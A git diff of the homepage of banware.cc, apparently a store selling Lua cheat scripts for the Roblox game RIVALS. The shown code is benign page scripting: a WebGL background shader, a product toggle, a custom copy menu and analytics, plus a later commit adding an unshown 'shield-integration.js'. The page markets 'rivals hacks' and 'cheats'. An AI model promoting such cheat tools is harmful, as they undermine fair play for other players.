-      10.,58.,6.,54.,9.,57.,5.,53.,
-      42.,26.,38.,22.,41.,25.,37.,21.
-    );
-
-
-  return
-    m[y*8+x];
-
-}
-
-
-void main(){
-
-  vec2 uv =
-    gl_FragCoord.xy /
-    resolution.xy;
-
-
-  uv -= 0.5;
-
-
-  uv.x *=
-    resolution.x /
-    resolution.y;
-
-
-  float f =
-    pattern(uv);
-
-
-  vec2 mouse =
-    mousePos /
-    resolution;
-
-
-  mouse -= 0.5;
-
-
-  mouse.x *=
-    resolution.x /
-    resolution.y;
-
-
-  float dist =
-    length(
-      uv-mouse
-    );
-
-
-  float effect =
-    1.0 -
-    smoothstep(
-      0.0,
-      mouseRadius,
-      dist
-    );
-
-
-  f -=
-    0.5 *
-    effect;
-
-
-  vec3 col =
-    mix(
-      vec3(0.0),
-      waveColor,
-      f
-    );
-
-
-  vec2 pixel =
-    floor(
-      gl_FragCoord.xy/2.0
-    );
-
-
-  float threshold =
-    bayer8(pixel)/64.0 -
-    0.25;
-
-
-  col +=
-    threshold/3.0;
-
-
-  col =
-    clamp(
-      col-0.2,
-      0.0,
-      1.0
-    );
-
-
-  col =
-    floor(
-      col*3.0+0.5
-    )/3.0;
-
-
-  outColor =
-    vec4(col,1.0);
-
-}
-`;
-
-
-function compile(type,src){
-
-  const s =
-    gl.createShader(type);
-
-
-  gl.shaderSource(
-    s,
-    src
-  );
-
-
-  gl.compileShader(s);
-
-
-  if(
-    !gl.getShaderParameter(
-      s,
-      gl.COMPILE_STATUS
-    )
-  ){
-
-    const e =
-      gl.getShaderInfoLog(s);
-
-
-    gl.deleteShader(s);
-
-
-    throw new Error(e);
-
-  }
-
-
-  return s;
-
-}
-
-
-const prog =
-  gl.createProgram();
-
-
-gl.attachShader(
-  prog,
-  compile(
-    gl.VERTEX_SHADER,
-    vs
-  )
-);
-
-
-gl.attachShader(
-  prog,
-  compile(
-    gl.FRAGMENT_SHADER,
-    fs
-  )
-);
-
-
-gl.linkProgram(prog);
-
-
-if(
-  !gl.getProgramParameter(
-    prog,
-    gl.LINK_STATUS
-  )
-){
-
-  throw new Error(
-    gl.getProgramInfoLog(prog)
-  );
-
-}
-
-
-gl.useProgram(prog);
-
-
-const buf =
-  gl.createBuffer();
-
-
-gl.bindBuffer(
-  gl.ARRAY_BUFFER,
-  buf
-);
-
-
-gl.bufferData(
-  gl.ARRAY_BUFFER,
-  new Float32Array([
-    -1,-1,
-     1,-1,
-    -1, 1,
-    -1, 1,
-     1,-1,
-     1, 1
-  ]),
-  gl.STATIC_DRAW
-);
-
-
-const pos =
-  gl.getAttribLocation(
-    prog,
-    "position"
-  );
-
-
-gl.enableVertexAttribArray(pos);
-
-
-gl.vertexAttribPointer(
-  pos,
-  2,
-  gl.FLOAT,
-  false,
-  0,
-  0
-);
-
-
-const uRes =
-  gl.getUniformLocation(
-    prog,
-    "resolution"
-  );
-
-
-const uTime =
-  gl.getUniformLocation(
-    prog,
-    "time"
-  );
-
-
-const uWave =
-  gl.getUniformLocation(
-    prog,
-    "waveColor"
-  );
-
-
-const uMouse =
-  gl.getUniformLocation(
-    prog,
-    "mousePos"
-  );
-
-
-const uRad =
-  gl.getUniformLocation(
-    prog,
-    "mouseRadius"
-  );
-
-
-let mx = 0;
-let my = 0;
-
-
-window.addEventListener(
-  "pointermove",
-  e=>{
-
-    const dpr =
-      Math.min(
-        devicePixelRatio || 1,
-        2
-      );
-
-
-    mx =
-      e.clientX*dpr;
-
-
-    my =
-      (innerHeight-e.clientY)*dpr;
-
-  }
-);
-
-
-function resize(){
-
-  const dpr =
-    Math.min(
-      devicePixelRatio || 1,
-      2
-    );
-
-
-  const w =
-    Math.floor(
-      innerWidth*dpr
-    );
-
-
-  const h =
-    Math.floor(
-      innerHeight*dpr
-    );
-
-
-  if(
-    canvas.width !== w ||
-    canvas.height !== h
-  ){
-
-    canvas.width = w;
-    canvas.height = h;
-
-
-    gl.viewport(
-      0,
-      0,
-      w,
-      h
-    );
-
-  }
-
-}
-
-
-function render(t){
-
-  resize();
-
-
-  gl.uniform2f(
-    uRes,
-    canvas.width,
-    canvas.height
-  );
-
-
-  gl.uniform1f(
-    uTime,
-    t*.001
-  );
-
-
-  gl.uniform3f(
-    uWave,
-    .5,
-    .5,
-    .5
-  );
-
-
-  gl.uniform2f(
-    uMouse,
-    mx,
-    my
-  );
-
-
-  gl.uniform1f(
-    uRad,
-    .25
-  );
-
-
-  gl.drawArrays(
-    gl.TRIANGLES,
-    0,
-    6
-  );
-
-
-  requestAnimationFrame(
-    render
-  );
-
-}
-
-
-resize();
-
-
-requestAnimationFrame(
-  render
-);
-
-</script>
-
-
-<script>
-
-/* Context menu */
-
-let copiedText = "";
-
-
-document.addEventListener(
-  "contextmenu",
-  function(e){
-
-    e.preventDefault();
-
-
-    copiedText =
-      window.getSelection().toString();
-
-
-    const menu =
-      document.getElementById(
-        "context-menu"
-      );
-
-
-    menu.style.display =
-      "block";
-
-
-    let x =
-      e.clientX;
-
-
-    let y =
-      e.clientY;
-
-
-    const rect =
-      menu.getBoundingClientRect();
-
-
-    if(
-      x+rect.width >
-      window.innerWidth
-    ){
-
-      x =
-        window.innerWidth -
-        rect.width -
-        10;
-
-    }
-
-
-    if(
-      y+rect.height >
-      window.innerHeight
-    ){
-
-      y =
-        window.innerHeight -
-        rect.height -
-        10;
-
-    }
-
-
-    menu.style.left =
-      x+"px";
-
-
-    menu.style.top =
-      y+"px";
-
-  }
-);
-
-
-document.addEventListener(
-  "click",
-  function(e){
-
-    const menu =
-      document.getElementById(
-        "context-menu"
-      );
-
-
-    if(
-      !menu.contains(e.target)
-    ){
-
-      menu.style.display =
-        "none";
-
-    }
-
-  }
-);
-
-
-async function contextAction(action){
-
-  const menu =
-    document.getElementById(
-      "context-menu"
-    );
-
-
-  menu.style.display =
-    "none";
-
-
-  if(
-    action === "copy"
-  ){
-
-    if(!copiedText)
-      return;
-
-
-    try{
-
-      if(
-        navigator.clipboard &&
-        window.isSecureContext
-      ){
-
-        await navigator.clipboard.writeText(
-          copiedText
-        );
-
-      }else{
-
-        const textarea =
-          document.createElement(
-            "textarea"
-          );
-
-
-        textarea.value =
-          copiedText;
-
-
-        textarea.style.position =
-          "fixed";
-
-
-        textarea.style.left =
-          "-9999px";
-
-
-        document.body.appendChild(
-          textarea
-        );
-
-
-        textarea.focus();
-        textarea.select();
-
-
-        document.execCommand(
-          "copy"
-        );
-
-
-        textarea.remove();
-
-      }
-
-
-      const notification =
-        document.getElementById(
-          "copy-notification"
-        );
-
-
-      if(notification){
-
-        notification.classList.add(
-          "show"
-        );
-
-
-        clearTimeout(
-          window.copyNotificationTimeout
-        );
-
-
-        window.copyNotificationTimeout =
-          setTimeout(
-            function(){
-
-              notification.classList.remove(
-                "show"
-              );
-
+<!doctype html>
+<html lang=en>
+
+  <head>
+    <meta charset=UTF-8>
+    <meta name=viewport content="width=device-width,initial-scale=1">
+    <title>Banware — World-Class Lua Scripts for RIVALS | banware.cc</title>
+    <meta name=description content="Banware is the #1 choice for RIVALS Lua scripts. Fast, clean, and reliable — Regular and Private tiers available. Built for people who want software that actually works.">
+    <meta name=keywords content="RIVALS lua, RIVALS scripts, banware, lua scripts, game lua, rivals of aether lua, roblox rivals lua, rivals script, rivals hacks, rivals cheats">
+    <meta name=author content=Banware>
+    <meta name=robots content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
+    <link rel=canonical href=https://banware.cc/>
+    <meta property=og:type content=website>
+    <meta property=og:site_name content=Banware>
+    <meta property=og:title content="Banware — World-Class Lua Scripts for RIVALS">
+    <meta property=og:description content="The #1 choice for RIVALS Lua. Fast, clean, and reliable software without the unnecessary stuff. Regular and Private tiers available.">
+    <meta property=og:url content=https://banware.cc/>
+    <meta property=og:image content=https://banware.cc/assets/og-image.png>
+    <meta property=og:image:width content=1200>
+    <meta property=og:image:height content=630>
+    <meta property=og:image:alt content="Banware — World-Class Lua Scripts for RIVALS">
+    <meta property=og:locale content=en_US>
+    <meta name=twitter:card content=summary_large_image>
+    <meta name=twitter:site content=@banwarecc>
+    <meta name=twitter:title content="Banware — World-Class Lua Scripts for RIVALS">
+    <meta name=twitter:description content="The #1 choice for RIVALS Lua. Fast, clean, and reliable software without the unnecessary stuff.">
+    <meta name=twitter:image content=https://banware.cc/assets/og-image.png>
+    <meta name=twitter:image:alt content="Banware — World-Class Lua Scripts for RIVALS">
+    <meta name=theme-color content=#000000>
+    <meta name=color-scheme content=dark>
+    <meta name=msapplication-TileColor content=#000000>
+    <link rel=icon type=image/png sizes=32x32 href=assets/favicon-32.png>
+    <link rel=icon type=image/png sizes=16x16 href=assets/favicon-16.png>
+    <link rel=apple-touch-icon sizes=180x180 href=assets/apple-touch-icon.png>
+    <link rel=manifest href=manifest.json>
+    <link rel=preconnect href=https://fonts.googleapis.com>
+    <link rel=dns-prefetch href=https://banware.mysellauth.com>
+    <link rel=dns-prefetch href=https://discord.gg>
+    <link rel=stylesheet href=style.css>
+    <script type=application/ld+json>
+      {
+        "@context": "https://schema.org",
+        "@graph": [{
+            "@type": "WebSite",
+            "@id": "https://banware.cc/#website",
+            "url": "https://banware.cc/",
+            "name": "Banware",
+            "description": "World-Class Lua Scripts for RIVALS",
+            "potentialAction": {
+              "@type": "SearchAction",
+              "target": {
+                "@type": "EntryPoint",
+                "urlTemplate": "https://banware.cc/?s={search_term_string}"
+              },
+              "query-input": "required name=search_term_string"
+            }
+          },
+          {
+            "@type": "Organization",
+            "@id": "https://banware.cc/#organization",
+            "name": "Banware",
+            "url": "https://banware.cc/",
+            "logo": {
+              "@type": "ImageObject",
+              "url": "https://banware.cc/assets/logo.png",
+              "width": 512,
+              "height": 512
             },
-            1500
-          );
-
-      }
-
-    }catch(error){
-
-      console.error(
-        "Copy failed:",
-        error
-      );
-
-    }
-
-  }
-
-}
-
-</script>
-
-</body>
-</html>
-
-<!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-L7ZXRTP7F0"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-L7ZXRTP7F0');
-</script>
+            "sameAs": [
+              "https://discord.gg/banware"
+            ]
+          },
+          {
+            "@type": "WebPage",
+            "@id": "https://banware.cc/#webpage",
+            "url": "https://banware.cc/",
+            "name": "Banware — World-Class Lua Scripts for RIVALS",
+            "isPartOf": {
+              "@id": "https://banware.cc/#website"
+            },
+            "about": {
+              "@id": "https://banware.cc/#organization"
+            },
+            "description": "The #1 choice for RIVALS Lua. Fast, clean, and reliable software without the unnecessary stuff.",
+            "breadcrumb": {
+              "@type": "BreadcrumbList",
+              "itemListElement": [{
+                "@type": "ListItem",
+                "position": 1,
+                "name": "Home",
+                "item": "https://banware.cc/"
+              }]
+            }
+          },
+          {
+            "@type": "SoftwareApplication",
+            "name": "Banware Regular",
+            "applicationCategory": "GameApplication",
+            "operatingSystem": "Windows",
+            "url": "https://banware.mysellauth.com/",
+            "description": "Fast, clean, and reliable Lua scripts for RIVALS. Lightweight tools designed to stay responsive.",
+            "offers": {
+              "@type": "Offer",
+              "seller": {
+                "@id": "https://banware.cc/#organization"
+              }
+            }
+          }
+        ]
+      }
+    </script>
+  </head>
+
+  <body>
+    <div id=site> <canvas id=bg></canvas>
+      <main>
+        <nav> <a href=index.html class=logo> banware<span>.</span> </a>
+          <div class=navlinks> <a href=terms.html>Terms</a> <a href=https://discord.gg/banware>Discord</a> <a href=https://banware.mysellauth.com/>Buy Now</a> </div> <a class=navbtn href=index.html> Home </a>
+        </nav>
+        <div class=hero>
+          <div class=hero-inner>
+            <div class=eyebrow> <i class=dot></i> built different </div>
+            <h1> banware,<br> <span>simply better.</span> </h1>
+            <p> Tools built for people who want fast, clean and reliable software without all the unnecessary stuff. </p>
+            <div class=actions> <a class=primary href=https://discord.gg/banware> Get started </a> <a class=secondary href=https://banware.mysellauth.com> View products </a> </div>
+          </div>
+          <div class=product-selector id=productSelector>
+            <div class=product-preview id=productPreview>
+              <div class=product-card id=productCard> <img src=assets/regular.png alt=Regular id=productImage draggable=false> </div>
+            </div>
+            <div class=product-name id=productName> Regular </div>
+            <div class=product-toggle> <button class="product-option active" data-product=regular type=button> Regular </button> <button class=product-option data-product=private type=button> Private </button> </div>
+          </div>
+        </div>
+        <section>
+          <div class=cards>
+            <div class=card> <small> 01 / Fast </small>
+              <h3> Built for speed </h3>
+              <p> Lightweight tools designed to stay responsive when you need them most. </p>
+            </div>
+            <div class=card> <small> 02 / Clean </small>
+              <h3> No unnecessary stuff </h3>
+              <p> A focused interface with only the controls and information that actually matter. </p>
+            </div>
+            <div class=card> <small> 03 / Reliable </small>
+              <h3> Made to just work </h3>
+              <p> Simple products, predictable behavior and a setup that takes almost no time. </p>
+            </div>
+          </div>
+        </section>
+        <footer> © 2026 banware. all rights reserved. </footer>
+      </main>
+    </div>
+    <div class=image-modal id=imageModal> <button class=modal-close id=modalClose> × </button> <img id=modalImage src="" alt=""> </div>
+    <div id=context-menu> <button onclick=history.back()> Back </button> <button onclick=history.forward()> Forward </button> <button onclick=location.reload()> Reload </button>
+      <div class=context-divider></div> <button onclick='contextAction("copy")'> Copy </button>
+      <div class=context-divider></div>
+      <div class=context-copyright> banware. © 2026 </div>
+    </div>
+    <div id=copy-notification> Copied! </div>
+    <script>
+      ! function() {
+        const e = document.getElementById("productPreview"),
+          t = document.getElementById("productCard"),
+          r = document.getElementById("productImage"),
+          a = document.getElementById("productName"),
+          n = document.querySelectorAll(".product-option"),
+          o = {
+            regular: {
+              name: "Regular",
+              image: "assets/regular.png"
+            },
+            private: {
+              name: "Private",
+              image: "assets/private.png"
+            }
+          };
+        let i = {
+            rx: 0,
+            ry: 0
+          },
+          s = {
+            rx: 0,
+            ry: 0
+          },
+          c = null;
+
+        function l(e, t, r) {
+          return e + (t - e) * r
+        }
+
+        function d() {
+          i.rx = l(i.rx, s.rx, .12), i.ry = l(i.ry, s.ry, .12), t.style.transform = `rotateX(${i.rx}deg) rotateY(${i.ry}deg) scale3d(1.025,1.025,1.025)`, c = Math.abs(i.rx - s.rx) > .01 || Math.abs(i.ry - s.ry) > .01 ? requestAnimationFrame(d) : null
+        }
+
+        function m(e) {
+          const t = o[e];
+          t && (r.style.opacity = "0", setTimeout((() => {
+            r.src = t.image, r.alt = t.name, a.textContent = t.name, r.onload = () => {
+              r.style.opacity = ".92"
+            }
+          }), 100), n.forEach((t => {
+            t.classList.toggle("active", t.dataset.product === e)
+          })))
+        }
+        e.addEventListener("mousemove", (e => {
+          const r = t.getBoundingClientRect(),
+            a = r.left + r.width / 2,
+            n = r.top + r.height / 2,
+            o = (e.clientX - a) / (r.width / 2),
+            i = (e.clientY - n) / (r.height / 2);
+          s.ry = 14 * o, s.rx = 14 * -i, c || (c = requestAnimationFrame(d))
+        })), e.addEventListener("mouseleave", (() => {
+          c && (cancelAnimationFrame(c), c = null), s.rx = 0, s.ry = 0,
+            function e() {
+              i.rx = l(i.rx, 0, .1), i.ry = l(i.ry, 0, .1), t.style.transform = `rotateX(${i.rx}deg) rotateY(${i.ry}deg) scale3d(1,1,1)`, Math.abs(i.rx) > .05 || Math.abs(i.ry) > .05 ? requestAnimationFrame(e) : t.style.transform = ""
+            }()
+        })), n.forEach((e => {
+          e.addEventListener("click", (() => {
+            m(e.dataset.product)
+          }))
+        })), m("regular")
+      }()
+    </script>
+    <script>
+      const canvas = document.getElementById("bg"),
+        gl = canvas.getContext("webgl2", {
+          alpha: !1,
+          antialias: !1,
+          powerPreference: "low-power"
+        });
+      if (!gl) throw new Error("WebGL2 not supported");
+      const vs = "#version 300 es\n\nin vec2 position;\n\nvoid main(){\n  gl_Position =\n    vec4(position,0.0,1.0);\n}\n",
+        fs = "#version 300 es\n\nprecision highp float;\n\nuniform vec2 resolution;\nuniform float time;\nuniform vec3 waveColor;\nuniform vec2 mousePos;\nuniform float mouseRadius;\n\nout vec4 outColor;\n\n\nvec4 mod289(vec4 x){\n  return mod(\n    x,\n    289.0\n  );\n}\n\n\nvec4 permute(vec4 x){\n  return mod289(\n    ((x*34.0)+1.0)*x\n  );\n}\n\n\nvec4 taylorInvSqrt(vec4 r){\n  return\n    1.79284291400159 -\n    0.85373472095314*r;\n}\n\n\nvec2 fade(vec2 t){\n  return\n    t*t*t*\n    (t*(t*6.0-15.0)+10.0);\n}\n\n\nfloat cnoise(vec2 P){\n\n  vec4 Pi =\n    floor(P.xyxy) +\n    vec4(0,0,1,1);\n\n  vec4 Pf =\n    fract(P.xyxy) -\n    vec4(0,0,1,1);\n\n\n  Pi =\n    mod289(Pi);\n\n\n  vec4 ix =\n    Pi.xzxz;\n\n\n  vec4 iy =\n    Pi.yyww;\n\n\n  vec4 fx =\n    Pf.xzxz;\n\n\n  vec4 fy =\n    Pf.yyww;\n\n\n  vec4 i =\n    permute(\n      permute(ix)+iy\n    );\n\n\n  vec4 gx =\n    fract(i*(1.0/41.0))*2.0-1.0;\n\n\n  vec4 gy =\n    abs(gx)-0.5;\n\n\n  vec4 tx =\n    floor(gx+0.5);\n\n\n  gx -= tx;\n\n\n  vec2 g00 =\n    vec2(gx.x,gy.x);\n\n\n  vec2 g10 =\n    vec2(gx.y,gy.y);\n\n\n  vec2 g01 =\n    vec2(gx.z,gy.z);\n\n\n  vec2 g11 =\n    vec2(gx.w,gy.w);\n\n\n  vec4 norm =\n    taylorInvSqrt(\n      vec4(\n        dot(g00,g00),\n        dot(g01,g01),\n        dot(g10,g10),\n        dot(g11,g11)\n      )\n    );\n\n\n  g00 *= norm.x;\n  g01 *= norm.y;\n  g10 *= norm.z;\n  g11 *= norm.w;\n\n\n  float n00 =\n    dot(\n      g00,\n      vec2(fx.x,fy.x)\n    );\n\n\n  float n10 =\n    dot(\n      g10,\n      vec2(fx.y,fy.y)\n    );\n\n\n  float n01 =\n    dot(\n      g01,\n      vec2(fx.z,fy.z)\n    );\n\n\n  float n11 =\n    dot(\n      g11,\n      vec2(fx.w,fy.w)\n    );\n\n\n  vec2 f =\n    fade(Pf.xy);\n\n\n  vec2 nx =\n    mix(\n      vec2(n00,n01),\n      vec2(n10,n11),\n      f.x\n    );\n\n\n  return\n    2.3 *\n    mix(\n      nx.x,\n      nx.y,\n      f.y\n    );\n\n}\n\n\nfloat fbm(vec2 p){\n\n  float v = 0.0;\n  float a = 1.0;\n  float fr = 3.0;\n\n\n  for(int i=0;i<4;i++){\n\n    v +=\n      a *\n      abs(cnoise(p));\n\n\n    p *= fr;\n    a *= 0.3;\n\n  }\n\n\n  return v;\n\n}\n\n\nfloat pattern(vec2 p){\n\n  vec2 p2 =\n    p-time*0.05;\n\n\n  return\n    fbm(\n      p+fbm(p2)\n    );\n\n}\n\n\nfloat bayer8(vec2 p){\n\n  int x =\n    int(mod(p.x,8.0));\n\n\n  int y =\n    int(mod(p.y,8.0));\n\n\n  float[64] m =\n    float[64](\n      0.,48.,12.,60.,3.,51.,15.,63.,\n      32.,16.,44.,28.,35.,19.,47.,31.,\n      8.,56.,4.,52.,11.,59.,7.,55.,\n      40.,24.,36.,20.,43.,27.,39.,23.,\n      2.,50.,14.,62.,1.,49.,13.,61.,\n      34.,18.,46.,30.,33.,17.,45.,29.,\n      10.,58.,6.,54.,9.,57.,5.,53.,\n      42.,26.,38.,22.,41.,25.,37.,21.\n    );\n\n\n  return\n    m[y*8+x];\n\n}\n\n\nvoid main(){\n\n  vec2 uv =\n    gl_FragCoord.xy /\n    resolution.xy;\n\n\n  uv -= 0.5;\n\n\n  uv.x *=\n    resolution.x /\n    resolution.y;\n\n\n  float f =\n    pattern(uv);\n\n\n  vec2 mouse =\n    mousePos /\n    resolution;\n\n\n  mouse -= 0.5;\n\n\n  mouse.x *=\n    resolution.x /\n    resolution.y;\n\n\n  float dist =\n    length(\n      uv-mouse\n    );\n\n\n  float effect =\n    1.0 -\n    smoothstep(\n      0.0,\n      mouseRadius,\n      dist\n    );\n\n\n  f -=\n    0.5 *\n    effect;\n\n\n  vec3 col =\n    mix(\n      vec3(0.0),\n      waveColor,\n      f\n    );\n\n\n  vec2 pixel =\n    floor(\n      gl_FragCoord.xy/2.0\n    );\n\n\n  float threshold =\n    bayer8(pixel)/64.0 -\n    0.25;\n\n\n  col +=\n    threshold/3.0;\n\n\n  col =\n    clamp(\n      col-0.2,\n      0.0,\n      1.0\n    );\n\n\n  col =\n    floor(\n      col*3.0+0.5\n    )/3.0;\n\n\n  outColor =\n    vec4(col,1.0);\n\n}\n";
+
+      function compile(n, e) {
+        const o = gl.createShader(n);
+        if (gl.shaderSource(o, e), gl.compileShader(o), !gl.getShaderParameter(o, gl.COMPILE_STATUS)) {
+          const n = gl.getShaderInfoLog(o);
+          throw gl.deleteShader(o), new Error(n)
+        }
+        return o
+      }
+      const prog = gl.createProgram();
+      if (gl.attachShader(prog, compile(gl.VERTEX_SHADER, vs)), gl.attachShader(prog, compile(gl.FRAGMENT_SHADER, fs)), gl.linkProgram(prog), !gl.getProgramParameter(prog, gl.LINK_STATUS)) throw new Error(gl.getProgramInfoLog(prog));
+      gl.useProgram(prog);
+      const buf = gl.createBuffer();
+      gl.bindBuffer(gl.ARRAY_BUFFER, buf), gl.bufferData(gl.ARRAY_BUFFER, new Float32Array([-1, -1, 1, -1, -1, 1, -1, 1, 1, -1, 1, 1]), gl.STATIC_DRAW);
+      const pos = gl.getAttribLocation(prog, "position");
+      gl.enableVertexAttribArray(pos), gl.vertexAttribPointer(pos, 2, gl.FLOAT, !1, 0, 0);
+      const uRes = gl.getUniformLocation(prog, "resolution"),
+        uTime = gl.getUniformLocation(prog, "time"),
+        uWave = gl.getUniformLocation(prog, "waveColor"),
+        uMouse = gl.getUniformLocation(prog, "mousePos"),
+        uRad = gl.getUniformLocation(prog, "mouseRadius");
+      let mx = 0,
+        my = 0;
+
+      function resize() {
+        const n = Math.min(devicePixelRatio || 1, 2),
+          e = Math.floor(innerWidth * n),
+          o = Math.floor(innerHeight * n);
+        canvas.width === e && canvas.height === o || (canvas.width = e, canvas.height = o, gl.viewport(0, 0, e, o))
+      }
+
+      function render(n) {
+        resize(), gl.uniform2f(uRes, canvas.width, canvas.height), gl.uniform1f(uTime, .001 * n), gl.uniform3f(uWave, .5, .5, .5), gl.uniform2f(uMouse, mx, my), gl.uniform1f(uRad, .25), gl.drawArrays(gl.TRIANGLES, 0, 6), requestAnimationFrame(render)
+      }
+      window.addEventListener("pointermove", (n => {
+        const e = Math.min(devicePixelRatio || 1, 2);
+        mx = n.clientX * e, my = (innerHeight - n.clientY) * e
+      })), resize(), requestAnimationFrame(render)
+    </script>
+    <script>
+      let copiedText = "";
+      async function contextAction(e) {
+        if (document.getElementById("context-menu").style.display = "none", "copy" === e) {
+          if (!copiedText) return;
+          try {
+            if (navigator.clipboard && window.isSecureContext) await navigator.clipboard.writeText(copiedText);
+            else {
+              const e = document.createElement("textarea");
+              e.value = copiedText, e.style.position = "fixed", e.style.left = "-9999px", document.body.appendChild(e), e.focus(), e.select(), document.execCommand("copy"), e.remove()
+            }
+            const e = document.getElementById("copy-notification");
+            e && (e.classList.add("show"), clearTimeout(window.copyNotificationTimeout), window.copyNotificationTimeout = setTimeout((function() {
+              e.classList.remove("show")
+            }), 1500))
+          } catch (e) {
+            console.error("Copy failed:", e)
+          }
+        }
+      }
+      document.addEventListener("contextmenu", (function(e) {
+        e.preventDefault(), copiedText = window.getSelection().toString();
+        const t = document.getElementById("context-menu");
+        t.style.display = "block";
+        let n = e.clientX,
+          o = e.clientY;
+        const i = t.getBoundingClientRect();
+        n + i.width > window.innerWidth && (n = window.innerWidth - i.width - 10), o + i.height > window.innerHeight && (o = window.innerHeight - i.height - 10), t.style.left = n + "px", t.style.top = o + "px"
+      })), document.addEventListener("click", (function(e) {
+        const t = document.getElementById("context-menu");
+        t.contains(e.target) || (t.style.display = "none")
+      }))
+    </script>
+    <script async src="https://www.googletagmanager.com/gtag/js?id=G-L7ZXRTP7F0"></script>
+    <script>
+      function gtag() {
+        dataLayer.push(arguments)
+      }
+      window.dataLayer = window.dataLayer || [], gtag("js", new Date), gtag("config", "G-L7ZXRTP7F0")
+    </script>

==== commit e7e4e0c0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,6 +2,7 @@
 <html lang=en>
 
   <head>
+    <script type="module" src="shield-integration.js"></script>
     <meta charset=UTF-8>
     <meta name=viewport content="width=device-width,initial-scale=1">
     <title>Banware — World-Class Lua Scripts for RIVALS | banware.cc</title>
